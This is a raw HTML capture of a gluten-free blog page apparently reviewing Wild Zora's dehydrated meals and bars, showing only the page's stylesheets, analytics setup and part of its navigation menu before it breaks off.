

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://downwiththepastryarchy.com/wild-zoras-dehydrated-meals-and-bars-a-review/
body_size: 38262
content:
<!DOCTYPE html><html lang="en-CA" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script type="4d5aa1f54c990ef1ddff3e84-text/javascript">function fvmuag(){if(navigator.userAgent.match(/x11.*fox\/54|oid\s4.*xus.*ome\/62|oobot|ighth|tmetr|eadles|ingdo/i))return!1;if(navigator.userAgent.match(/x11.*ome\/75\.0\.3770\.100/i)){var e=screen.width,t=screen.height;if("number"==typeof e&&"number"==typeof t&&862==t&&1367==e)return!1}return!0}</script><script type="4d5aa1f54c990ef1ddff3e84-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Wild Zora&#8217;s Dehydrated Meals and Bars &#8211; a review &#8211; Down with the Pastryarchy</title><meta name='robots' content='noindex,follow' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Down with the Pastryarchy &raquo; Feed" href="https://downwiththepastryarchy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Down with the Pastryarchy &raquo; Comments Feed" href="https://downwiththepastryarchy.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Down with the Pastryarchy &raquo; Wild Zora&#8217;s Dehydrated Meals and Bars &#8211; a review Comments Feed" href="https://downwiththepastryarchy.com/wild-zoras-dehydrated-meals-and-bars-a-review/feed/" /><style type="text/css" media="all">@font-face{font-family:'Libre Franklin';font-style:italic;font-weight:300;src:local('Libre Franklin Light Italic'),local('LibreFranklin-LightItalic'),url(https://fonts.gstatic.com/s/librefranklin/v4/jizGREVItHgc8qDIbSTKq4XkRiUa454xm1fpiw.woff) format('woff')}@font-face{font-family:'Libre Franklin';font-style:italic;font-weight:400;src:local('Libre Franklin Italic'),local('LibreFranklin-Italic'),url(https://fonts.gstatic.com/s/librefranklin/v4/jizBREVItHgc8qDIbSTKq4XkRiUa6zsTiA.woff) format('woff')}@font-face{font-family:'Libre Franklin';font-style:italic;font-weight:600;src:local('Libre Franklin SemiBold Italic'),local('LibreFranklin-SemiBoldItalic'),url(https://fonts.gstatic.com/s/librefranklin/v4/jizGREVItHgc8qDIbSTKq4XkRiUa4-o3m1fpiw.woff) format('woff')}@font-face{font-family:'Libre Franklin';font-style:italic;font-weight:800;src:local('Libre Franklin ExtraBold Italic'),local('LibreFranklin-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/librefranklin/v4/jizGREVItHgc8qDIbSTKq4XkRiUa45I1m1fpiw.woff) format('woff')}@font-face{font-family:'Libre Franklin';font-display:block;font-style:normal;font-weight:300;src:local('Libre Franklin Light'),local('LibreFranklin-Light'),url(https://fonts.gstatic.com/s/librefranklin/v4/jizAREVItHgc8qDIbSTKq4XkRi20-SI6q10.woff) format('woff')}@font-face{font-family:'Libre Franklin';font-display:block;font-style:normal;font-weight:400;src:local('Libre Franklin'),local('LibreFranklin-Regular'),url(https://fonts.gstatic.com/s/librefranklin/v4/jizDREVItHgc8qDIbSTKq4XkRiUR2zE.woff) format('woff')}@font-face{font-family:'Libre Franklin';font-display:block;font-style:normal;font-weight:600;src:local('Libre Franklin SemiBold'),local('LibreFranklin-SemiBold'),url(https://fonts.gstatic.com/s/librefranklin/v4/jizAREVItHgc8qDIbSTKq4XkRi3A_yI6q10.woff) format('woff')}@font-face{font-family:'Libre Franklin';font-display:block;font-style:normal;font-weight:800;src:local('Libre Franklin ExtraBold'),local('LibreFranklin-ExtraBold'),url(https://fonts.gstatic.com/s/librefranklin/v4/jizAREVItHgc8qDIbSTKq4XkRi24_SI6q10.woff) format('woff')}</style><style id="fvm-header-1" media="print">@media print{.pmpro_a-print{display:none;position:absolute;left:-9999px}}</style><!--[if lt IE 9]><link rel='stylesheet' id='twentyseventeen-ie8-css'  href='https://downwiththepastryarchy.com/wp-content/themes/twentyseventeen/assets/css/ie8.css' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='fvm-header-0-css'  href='https://downwiththepastryarchy.com/wp-content/uploads/cache/fvm/1596873421/out/header-7df83cc4.min.css' type='text/css' media='all' /> <!--[if lt IE 9]> <script type='text/javascript' src='https://downwiththepastryarchy.com/wp-content/themes/twentyseventeen/assets/js/html5.js'></script> <![endif]--><script type="4d5aa1f54c990ef1ddff3e84-text/javascript" src='https://downwiththepastryarchy.com/wp-content/uploads/cache/fvm/1596873421/out/header-84e60a2d.min.js'></script><link rel='https://api.w.org/' href='https://downwiththepastryarchy.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://downwiththepastryarchy.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://downwiththepastryarchy.com/wp-includes/wlwmanifest.xml" /><link rel='prev' title='Lauren&#8217;s Hope Medical Jewelry &#8211; a review' href='https://downwiththepastryarchy.com/laurens-hope-medical-jewelry-a-review/' /><link rel='next' title='Spicy Thai Cashew Noodles' href='https://downwiththepastryarchy.com/spicy-thai-cashew-noodles/' /><meta name="generator" content="WordPress 5.2.7" /><link rel="canonical" href="https://downwiththepastryarchy.com/wild-zoras-dehydrated-meals-and-bars-a-review/" /><link rel='shortlink' href='https://downwiththepastryarchy.com/?p=1456' /><link rel="alternate" type="application/json+oembed" href="https://downwiththepastryarchy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdownwiththepastryarchy.com%2Fwild-zoras-dehydrated-meals-and-bars-a-review%2F" /><link rel="alternate" type="text/xml+oembed" href="https://downwiththepastryarchy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdownwiththepastryarchy.com%2Fwild-zoras-dehydrated-meals-and-bars-a-review%2F&#038;format=xml" /> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-1899554-4" type="4d5aa1f54c990ef1ddff3e84-text/javascript"></script> <script type="4d5aa1f54c990ef1ddff3e84-text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1899554-4');</script><link rel="pingback" href="https://downwiththepastryarchy.com/xmlrpc.php"><style type="text/css" id="custom-theme-colors" >/** * Twenty Seventeen: Color Patterns * * Colors are ordered from dark to light. */ .colors-custom a:hover, .colors-custom a:active, .colors-custom .entry-content a:focus, .colors-custom .entry-content a:hover, .colors-custom .entry-summary a:focus, .colors-custom .entry-summary a:hover, .colors-custom .comment-content a:focus, .colors-custom .comment-content a:hover, .colors-custom .widget a:focus, .colors-custom .widget a:hover, .colors-custom .site-footer .widget-area a:focus, .colors-custom .site-footer .widget-area a:hover, .colors-custom .posts-navigation a:focus, .colors-custom .posts-navigation a:hover, .colors-custom .comment-metadata a:focus, .colors-custom .comment-metadata a:hover, .colors-custom .comment-metadata a.comment-edit-link:focus, .colors-custom .comment-metadata a.comment-edit-link:hover, .colors-custom .comment-reply-link:focus, .colors-custom .comment-reply-link:hover, .colors-custom .widget_authors a:focus strong, .colors-custom .widget_authors a:hover strong, .colors-custom .entry-title a:focus, .colors-custom .entry-title a:hover, .colors-custom .entry-meta a:focus, .colors-custom .entry-meta a:hover, .colors-custom.blog .entry-meta a.post-edit-link:focus, .colors-custom.blog .entry-meta a.post-edit-link:hover, .colors-custom.archive .entry-meta a.post-edit-link:focus, .colors-custom.archive .entry-meta a.post-edit-link:hover, .colors-custom.search .entry-meta a.post-edit-link:focus, .colors-custom.search .entry-meta a.post-edit-link:hover, .colors-custom .page-links a:focus .page-number, .colors-custom .page-links a:hover .page-number, .colors-custom .entry-footer a:focus, .colors-custom .entry-footer a:hover, .colors-custom .entry-footer .cat-links a:focus, .colors-custom .entry-footer .cat-links a:hover, .colors-custom .entry-footer .tags-links a:focus, .colors-custom .entry-footer .tags-links a:hover, .colors-custom .post-navigation a:focus, .colors-custom .post-navigation a:hover, .colors-custom .pagination a:not(.prev):not(.next):focus, .colors-custom .pagination a:not(.prev):not(.next):hover, .colors-custom .comments-pagination a:not(.prev):not(.next):focus, .colors-custom .comments-pagination a:not(.prev):not(.next):hover, .colors-custom .logged-in-as a:focus, .colors-custom .logged-in-as a:hover, .colors-custom a:focus .nav-title, .colors-custom a:hover .nav-title, .colors-custom .edit-link a:focus, .colors-custom .edit-link a:hover, .colors-custom .site-info a:focus, .colors-custom .site-info a:hover, .colors-custom .widget .widget-title a:focus, .colors-custom .widget .widget-title a:hover, .colors-custom .widget ul li a:focus, .colors-custom .widget ul li a:hover { color: hsl( 250, 50%, 0% ); /* base: #000; */ } .colors-custom .entry-content a, .colors-custom .entry-summary a, .colors-custom .comment-content a, .colors-custom .widget a, .colors-custom .site-footer .widget-area a, .colors-custom .posts-navigation a, .colors-custom .widget_authors a strong { -webkit-box-shadow: inset 0 -1px 0 hsl( 250, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */ box-shadow: inset 0 -1px 0 hsl( 250, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */ } .colors-custom button, .colors-custom input[type="button"], .colors-custom input[type="submit"], .colors-custom .entry-footer .edit-link a.post-edit-link { background-color: hsl( 250, 50%, 13% ); /* base: #222; */ } .colors-custom input[type="text"]:focus, .colors-custom input[type="email"]:focus, .colors-custom input[type="url"]:focus, .colors-custom input[type="password"]:focus, .colors-custom input[type="search"]:focus, .colors-custom input[type="number"]:focus, .colors-custom input[type="tel"]:focus, .colors-custom input[type="range"]:focus, .colors-custom input[type="date"]:focus, .colors-custom input[type="month"]:focus, .colors-custom input[type="week"]:focus, .colors-custom input[type="time"]:focus, .colors-custom input[type="datetime"]:focus, .colors-custom .colors-custom input[type="datetime-local"]:focus, .colors-custom input[type="color"]:focus, .colors-custom textarea:focus, .colors-custom button.secondary, .colors-custom input[type="reset"], .colors-custom input[type="button"].secondary, .colors-custom input[type="reset"].secondary, .colors-custom input[type="submit"].secondary, .colors-custom a, .colors-custom .site-title, .colors-custom .site-title a, .colors-custom .navigation-top a, .colors-custom .dropdown-toggle, .colors-custom .menu-toggle, .colors-custom .page .panel-content .entry-title, .colors-custom .page-title, .colors-custom.page:not(.twentyseventeen-front-page) .entry-title, .colors-custom .page-links a .page-number, .colors-custom .comment-metadata a.comment-edit-link, .colors-custom .comment-reply-link .icon, .colors-custom h2.widget-title, .colors-custom mark, .colors-custom .post-navigation a:focus .icon, .colors-custom .post-navigation a:hover .icon, .colors-custom .site-content .site-content-light, .colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link { color: hsl( 250, 50%, 13% ); /* base: #222; */ } .colors-custom .entry-content a:focus, .colors-custom .entry-content a:hover, .colors-custom .entry-summary a:focus, .colors-custom .entry-summary a:hover, .colors-custom .comment-content a:focus, .colors-custom .comment-content a:hover, .colors-custom .widget a:focus, .colors-custom .widget a:hover, .colors-custom .site-footer .widget-area a:focus, .colors-custom .site-footer .widget-area a:hover, .colors-custom .posts-navigation a:focus, .colors-custom .posts-navigation a:hover, .colors-custom .comment-metadata a:focus, .colors-custom .comment-metadata a:hover, .colors-custom .comment-metadata a.comment-edit-link:focus, .colors-custom .comment-metadata a.comment-edit-link:hover, .colors-custom .comment-reply-link:focus, .colors-custom .comment-reply-link:hover, .colors-custom .widget_authors a:focus strong, .colors-custom .widget_authors a:hover strong, .colors-custom .entry-title a:focus, .colors-custom .entry-title a:hover, .colors-custom .entry-meta a:focus, .colors-custom .entry-meta a:hover, .colors-custom.blog .entry-meta a.post-edit-link:focus, .colors-custom.blog .entry-meta a.post-edit-link:hover, .colors-custom.archive .entry-meta a.post-edit-link:focus, .colors-custom.archive .entry-meta a.post-edit-link:hover, .colors-custom.search .entry-meta a.post-edit-link:focus, .colors-custom.search .entry-meta a.post-edit-link:hover, .colors-custom .page-links a:focus .page-number, .colors-custom .page-links a:hover .page-number, .colors-custom .entry-footer .cat-links a:focus, .colors-custom .entry-footer .cat-links a:hover, .colors-custom .entry-footer .tags-links a:focus, .colors-custom .entry-footer .tags-links a:hover, .colors-custom .post-navigation a:focus, .colors-custom .post-navigation a:hover, .colors-custom .pagination a:not(.prev):not(.next):focus, .colors-custom .pagination a:not(.prev):not(.next):hover, .colors-custom .comments-pagination a:not(.prev):not(.next):focus, .colors-custom .comments-pagination a:not(.prev):not(.next):hover, .colors-custom .logged-in-as a:focus, .colors-custom .logged-in-as a:hover, .colors-custom a:focus .nav-title, .colors-custom a:hover .nav-title, .colors-custom .edit-link a:focus, .colors-custom .edit-link a:hover, .colors-custom .site-info a:focus, .colors-custom .site-info a:hover, .colors-custom .widget .widget-title a:focus, .colors-custom .widget .widget-title a:hover, .colors-custom .widget ul li a:focus, .colors-custom .widget ul li a:hover { -webkit-box-shadow: inset 0 0 0 hsl( 250, 50%, 13% ), 0 3px 0 hsl( 250, 50%, 13% ); box-shadow: inset 0 0 0 hsl( 250, 50% , 13% ), 0 3px 0 hsl( 250, 50%, 13% ); } body.colors-custom, .colors-custom button, .colors-custom input, .colors-custom select, .colors-custom textarea, .colors-custom h3, .colors-custom h4, .colors-custom h6, .colors-custom label, .colors-custom .entry-title a, .colors-custom.twentyseventeen-front-page .panel-content .recent-posts article, .colors-custom .entry-footer .cat-links a, .colors-custom .entry-footer .tags-links a, .colors-custom .format-quote blockquote, .colors-custom .nav-title, .colors-custom .comment-body, .colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album { color: hsl( 250, 40%, 20% ); /* base: #333; */ } .colors-custom .social-navigation a:hover, .colors-custom .social-navigation a:focus { background: hsl( 250, 40%, 20% ); /* base: #333; */ } .colors-custom input[type="text"]:focus, .colors-custom input[type="email"]:focus, .colors-custom input[type="url"]:focus, .colors-custom input[type="password"]:focus, .colors-custom input[type="search"]:focus, .colors-custom input[type="number"]:focus, .colors-custom input[type="tel"]:focus, .colors-custom input[type="range"]:focus, .colors-custom input[type="date"]:focus, .colors-custom input[type="month"]:focus, .colors-custom input[type="week"]:focus, .colors-custom input[type="time"]:focus, .colors-custom input[type="datetime"]:focus, .colors-custom input[type="datetime-local"]:focus, .colors-custom input[type="color"]:focus, .colors-custom textarea:focus, .bypostauthor > .comment-body > .comment-meta > .comment-author .avatar { border-color: hsl( 250, 40%, 20% ); /* base: #333; */ } .colors-custom h2, .colors-custom blockquote, .colors-custom input[type="text"], .colors-custom input[type="email"], .colors-custom input[type="url"], .colors-custom input[type="password"], .colors-custom input[type="search"], .colors-custom input[type="number"], .colors-custom input[type="tel"], .colors-custom input[type="range"], .colors-custom input[type="date"], .colors-custom input[type="month"], .colors-custom input[type="week"], .colors-custom input[type="time"], .colors-custom input[type="datetime"], .colors-custom input[type="datetime-local"], .colors-custom input[type="color"], .colors-custom textarea, .colors-custom .site-description, .colors-custom .entry-content blockquote.alignleft, .colors-custom .entry-content blockquote.alignright, .colors-custom .colors-custom .taxonomy-description, .colors-custom .site-info a, .colors-custom .wp-caption, .colors-custom .gallery-caption { color: hsl( 250, 50%, 40% ); /* base: #666; */ } .colors-custom abbr, .colors-custom acronym { border-bottom-color: hsl( 250, 50%, 40% ); /* base: #666; */ } .colors-custom h5, .colors-custom .entry-meta, .colors-custom .entry-meta a, .colors-custom.blog .entry-meta a.post-edit-link, .colors-custom.archive .entry-meta a.post-edit-link, .colors-custom.search .entry-meta a.post-edit-link, .colors-custom .nav-subtitle, .colors-custom .comment-metadata, .colors-custom .comment-metadata a, .colors-custom .no-comments, .colors-custom .comment-awaiting-moderation, .colors-custom .page-numbers.current, .colors-custom .page-links .page-number, .colors-custom .navigation-top .current-menu-item > a, .colors-custom .navigation-top .current_page_item > a, .colors-custom .main-navigation a:hover, .colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist { color: hsl( 250, 50%, 46% ); /* base: #767676; */ } .colors-custom button:hover:not( .mejs-container > button ), .colors-custom button:focus, .colors-custom input[type="button"]:hover, .colors-custom input[type="button"]:focus, .colors-custom input[type="submit"]:hover, .colors-custom input[type="submit"]:focus, .colors-custom .entry-footer .edit-link a.post-edit-link:hover, .colors-custom .entry-footer .edit-link a.post-edit-link:focus, .colors-custom .social-navigation a, .colors-custom .prev.page-numbers:focus, .colors-custom .prev.page-numbers:hover, .colors-custom .next.page-numbers:focus, .colors-custom .next.page-numbers:hover, .colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover, .colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus { background: hsl( 250, 50%, 46% ); /* base: #767676; */ } .colors-custom button.secondary:hover, .colors-custom button.secondary:focus, .colors-custom input[type="reset"]:hover, .colors-custom input[type="reset"]:focus, .colors-custom input[type="button"].secondary:hover, .colors-custom input[type="button"].secondary:focus, .colors-custom input[type="reset"].secondary:hover, .colors-custom input[type="reset"].secondary:focus, .colors-custom input[type="submit"].secondary:hover, .colors-custom input[type="submit"].secondary:focus, .colors-custom hr { background: hsl( 250, 50%, 73% ); /* base: #bbb; */ } .colors-custom input[type="text"], .colors-custom input[type="email"], .colors-custom input[type="url"], .colors-custom input[type="password"], .colors-custom input[type="search"], .colors-custom input[type="number"], .colors-custom input[type="tel"], .colors-custom input[type="range"], .colors-custom input[type="date"], .colors-custom input[type="month"], .colors-custom input[type="week"], .colors-custom input[type="time"], .colors-custom input[type="datetime"], .colors-custom input[type="datetime-local"], .colors-custom input[type="color"], .colors-custom textarea, .colors-custom select, .colors-custom fieldset, .colors-custom .widget .tagcloud a:hover, .colors-custom .widget .tagcloud a:focus, .colors-custom .widget.widget_tag_cloud a:hover, .colors-custom .widget.widget_tag_cloud a:focus, .colors-custom .wp_widget_tag_cloud a:hover, .colors-custom .wp_widget_tag_cloud a:focus { border-color: hsl( 250, 50%, 73% ); /* base: #bbb; */ } .colors-custom thead th { border-bottom-color: hsl( 250, 50%, 73% ); /* base: #bbb; */ } .colors-custom .entry-footer .cat-links .icon, .colors-custom .entry-footer .tags-links .icon { color: hsl( 250, 50%, 73% ); /* base: #bbb; */ } .colors-custom button.secondary, .colors-custom input[type="reset"], .colors-custom input[type="button"].secondary, .colors-custom input[type="reset"].secondary, .colors-custom input[type="submit"].secondary, .colors-custom .prev.page-numbers, .colors-custom .next.page-numbers { background-color: hsl( 250, 50%, 87% ); /* base: #ddd; */ } .colors-custom .widget .tagcloud a, .colors-custom .widget.widget_tag_cloud a, .colors-custom .wp_widget_tag_cloud a { border-color: hsl( 250, 50%, 87% ); /* base: #ddd; */ } .colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child), .colors-custom .widget ul li { border-top-color: hsl( 250, 50%, 87% ); /* base: #ddd; */ } .colors-custom .widget ul li { border-bottom-color: hsl( 250, 50%, 87% ); /* base: #ddd; */ } .colors-custom pre, .colors-custom mark, .colors-custom ins { background: hsl( 250, 50%, 93% ); /* base: #eee; */ } .colors-custom .navigation-top, .colors-custom .main-navigation > div > ul, .colors-custom .pagination, .colors-custom .comments-pagination, .colors-custom .entry-footer, .colors-custom .site-footer { border-top-color: hsl( 250, 50%, 93% ); /* base: #eee; */ } .colors-custom .navigation-top, .colors-custom .main-navigation li, .colors-custom .entry-footer, .colors-custom .single-featured-image-header, .colors-custom .site-content .wp-playlist-light .wp-playlist-item, .colors-custom tr { border-bottom-color: hsl( 250, 50%, 93% ); /* base: #eee; */ } .colors-custom .site-content .wp-playlist-light { border-color: hsl( 250, 50%, 93% ); /* base: #eee; */ } .colors-custom .site-header, .colors-custom .single-featured-image-header { background-color: hsl( 250, 50%, 98% ); /* base: #fafafa; */ } .colors-custom button, .colors-custom input[type="button"], .colors-custom input[type="submit"], .colors-custom .entry-footer .edit-link a.post-edit-link, .colors-custom .social-navigation a, .colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover, .colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a, .colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a, .colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover, .colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus, .colors-custom .prev.page-numbers:focus, .colors-custom .prev.page-numbers:hover, .colors-custom .next.page-numbers:focus, .colors-custom .next.page-numbers:hover, .colors-custom.has-header-image .site-title, .colors-custom.has-header-video .site-title, .colors-custom.has-header-image .site-title a, .colors-custom.has-header-video .site-title a, .colors-custom.has-header-image .site-description, .colors-custom.has-header-video .site-description { color: hsl( 250, 50%, 100% ); /* base: #fff; */ } body.colors-custom, .colors-custom .navigation-top, .colors-custom .main-navigation ul { background: hsl( 250, 50%, 100% ); /* base: #fff; */ } .colors-custom .widget ul li a, .colors-custom .site-footer .widget-area ul li a { -webkit-box-shadow: inset 0 -1px 0 hsl( 250, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */ box-shadow: inset 0 -1px 0 hsl( 250, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */ } .colors-custom .menu-toggle, .colors-custom .menu-toggle:hover, .colors-custom .menu-toggle:focus, .colors-custom .menu .dropdown-toggle, .colors-custom .menu-scroll-down, .colors-custom .menu-scroll-down:hover, .colors-custom .menu-scroll-down:focus { background-color: transparent; } .colors-custom .widget .tagcloud a, .colors-custom .widget .tagcloud a:focus, .colors-custom .widget .tagcloud a:hover, .colors-custom .widget.widget_tag_cloud a, .colors-custom .widget.widget_tag_cloud a:focus, .colors-custom .widget.widget_tag_cloud a:hover, .colors-custom .wp_widget_tag_cloud a, .colors-custom .wp_widget_tag_cloud a:focus, .colors-custom .wp_widget_tag_cloud a:hover, .colors-custom .entry-footer .edit-link a.post-edit-link:focus, .colors-custom .entry-footer .edit-link a.post-edit-link:hover { -webkit-box-shadow: none !important; box-shadow: none !important; } /* Reset non-customizable hover styling for links */ .colors-custom .entry-content a:hover, .colors-custom .entry-content a:focus, .colors-custom .entry-summary a:hover, .colors-custom .entry-summary a:focus, .colors-custom .comment-content a:focus, .colors-custom .comment-content a:hover, .colors-custom .widget a:hover, .colors-custom .widget a:focus, .colors-custom .site-footer .widget-area a:hover, .colors-custom .site-footer .widget-area a:focus, .colors-custom .posts-navigation a:hover, .colors-custom .posts-navigation a:focus, .colors-custom .widget_authors a:hover strong, .colors-custom .widget_authors a:focus strong { -webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1); box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1); } .colors-custom .gallery-item a, .colors-custom .gallery-item a:hover, .colors-custom .gallery-item a:focus { -webkit-box-shadow: none; box-shadow: none; } @media screen and (min-width: 48em) { .colors-custom .nav-links .nav-previous .nav-title .icon, .colors-custom .nav-links .nav-next .nav-title .icon { color: hsl( 250, 50%, 20% ); /* base: #222; */ } .colors-custom .main-navigation li li:hover, .colors-custom .main-navigation li li.focus { background: hsl( 250, 50%, 46% ); /* base: #767676; */ } .colors-custom .navigation-top .menu-scroll-down { color: hsl( 250, 50%, 46% ); /* base: #767676; */; } .colors-custom abbr[title] { border-bottom-color: hsl( 250, 50%, 46% ); /* base: #767676; */; } .colors-custom .main-navigation ul ul { border-color: hsl( 250, 50%, 73% ); /* base: #bbb; */ background: hsl( 250, 50%, 100% ); /* base: #fff; */ } .colors-custom .main-navigation ul li.menu-item-has-children:before, .colors-custom .main-navigation ul li.page_item_has_children:before { border-bottom-color: hsl( 250, 50%, 73% ); /* base: #bbb; */ } .colors-custom .main-navigation ul li.menu-item-has-children:after, .colors-custom .main-navigation ul li.page_item_has_children:after { border-bottom-color: hsl( 250, 50%, 100% ); /* base: #fff; */ } .colors-custom .main-navigation li li.focus > a, .colors-custom .main-navigation li li:focus > a, .colors-custom .main-navigation li li:hover > a, .colors-custom .main-navigation li li a:hover, .colors-custom .main-navigation li li a:focus, .colors-custom .main-navigation li li.current_page_item a:hover, .colors-custom .main-navigation li li.current-menu-item a:hover, .colors-custom .main-navigation li li.current_page_item a:focus, .colors-custom .main-navigation li li.current-menu-item a:focus { color: hsl( 250, 50%, 100% ); /* base: #fff; */ } }</style><style id="twentyseventeen-custom-header-styles" type="text/css">.site-title a, .colors-dark .site-title a, .colors-custom .site-title a, body.has-header-image .site-title a, body.has-header-video .site-title a, body.has-header-image.colors-dark .site-title a, body.has-header-video.colors-dark .site-title a, body.has-header-image.colors-custom .site-title a, body.has-header-video.colors-custom .site-title a, .site-description, .colors-dark .site-description, .colors-custom .site-description, body.has-header-image .site-description, body.has-header-video .site-description, body.has-header-image.colors-dark .site-description, body.has-header-video.colors-dark .site-description, body.has-header-image.colors-custom .site-description, body.has-header-video.colors-custom .site-description { color: #000000; }</style></head><body class="post-template-default single single-post postid-1456 single-format-standard wp-embed-responsive twentyseventeen pmpro-body-has-access has-header-image colors-custom"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header" role="banner"><div class="custom-header"><div class="custom-header-media"><div id="wp-custom-header" class="wp-custom-header"><img src="https://downwiththepastryarchy.com/wp-content/uploads/2018/06/cropped-skull-header2.png" width="2000" height="1200" alt="Down with the Pastryarchy" srcset="https://downwiththepastryarchy.com/wp-content/uploads/2018/06/cropped-skull-header2.png 2000w, https://downwiththepastryarchy.com/wp-content/uploads/2018/06/cropped-skull-header2-300x180.png 300w, https://downwiththepastryarchy.com/wp-content/uploads/2018/06/cropped-skull-header2-768x461.png 768w, https://downwiththepastryarchy.com/wp-content/uploads/2018/06/cropped-skull-header2-1024x614.png 1024w" sizes="100vw" /></div></div><div class="site-branding"><div class="wrap"><div class="site-branding-text"><p class="site-title"><a href="https://downwiththepastryarchy.com/" rel="home">Down with the Pastryarchy</a></p><p class="site-description">helping Celiacs navigate a world without gluten</p></div><!-- .site-branding-text --></div><!-- .wrap --></div><!-- .site-branding --></div><!-- .custom-header --><div class="navigation-top"><div class="wrap"> <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu"> <button class="menu-toggle" aria-controls="top-menu" aria-expanded="false"> <svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu </button><div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-1000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1000"><a href="https://downwiththepastryarchy.com/">Home</a></li><li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://downwiththepastryarchy.com/about/">About</a></li><li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1005"><a href="https://downwiththepastryarchy.com/category/blog/">Blog<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><ul class="sub-menu"><li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1030"><a href="https://downwiththepastryarchy.com/pastryarchy-origin-story/">The Origin Story</a></li></ul></li><li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1006"><a href="https://downwiththepastryarchy.com/shop-section/">Shop<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><ul class="sub-menu"><li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://downwiththepastryarchy.com/educational-program/">My E-book</a></li><li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://downwiththepastryarchy.com/books/">Books</a></li><li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://downwiththepastryarchy.com/shop-pantry/">Pantry Items</a></li><li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://downwiththepastryarchy.com/shop-kitchen-gear/">Kitchen Gear</a></li><li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://downwiththepastryarchy.com/shop-personal-care-and-cleaning/">Personal Care and Cleaning</a></li><li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://downwiththepastryarchy.com/shop-supplements/">Supplements</a></li><li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://downwiththepastryarchy.com/shop-mindfull-resources/">Mindfulness Resources</a></li></ul></li><li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1013"><a href="https://downwiththepastryarchy.com/get-the-best-resources/">Resources<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><ul class="sub-menu"><li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="https://downwiththepastryarchy.com/apps/">Apps</a></li><li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="https://downwiththepastryarchy.com/articles/">Articles</a></li><li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://downwiththepastryarchy.com/podcasts/">Podcasts</a></li><li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://downwiththepastryarchy.com/for-children/">For Children</a></li><li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://downwiththepastryarchy.com/resources/">Websites</a></li></ul></li><li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page 